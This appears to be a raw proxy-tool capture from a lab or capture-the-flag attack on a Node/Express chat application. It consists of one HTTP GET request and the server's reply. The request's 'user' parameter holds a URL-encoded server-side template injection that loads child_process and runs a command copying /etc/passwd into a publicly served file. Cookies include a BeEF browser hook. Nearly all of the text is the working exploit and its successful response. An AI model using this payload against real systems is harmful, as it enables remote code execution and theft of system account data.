 Raw Params Headers Hex
GET
/ti?user=%0a%2d%20%76%61%72%20%78%20%3d%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75
%69%72%65%0a%2d%20%78%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%63%61%74%20%2f%65%74%63%2f%70%61%73%73
%77%64%20%3e%3e%20%2f%6f%70%74%2f%77%65%62%2f%63%68%61%74%53%75%70%70%6f%72%74%53%79%73%74%65%6d%73%2f%70%75%62%6c%69%63%2f%61%63%63
%6f%75%6e%74%73%2e%74%78%74%27%29&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie: BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2cG6HiWr8UgNei; io=CQJrf2Kvf_Kjth4XAAAA;
donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9;
connect.sid=s%3ANKiaBG2Tz8VGRHu4Wn26-CX9hl3CCAHa.3Hb4b5d6pearbTzNM2CJoLCIVx8wlEPHTsIwcAybTJo
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 91
ETag: W/"5b-S8sv/XW8mDgb5yLg5IxJ1gNv3DE"
set-cookie:
connect.sid=s%3AT-EAm0sz1-BZ-8OXtd9OZ4o51h75pvuy.kS7w27eFY
TaS72jVF0v73%2FldgQxrd8PkvTen0yLvnsk; Path=/;
Expires=Thu, 05 Jul 2018 09:54:45 GMT
Date: Thu, 05 Jul 2018 09:53:45 GMT
Connection: close
<meta http-equiv="refresh"
content="3;url=/directmessage"/><p>Message has been
sent to </p>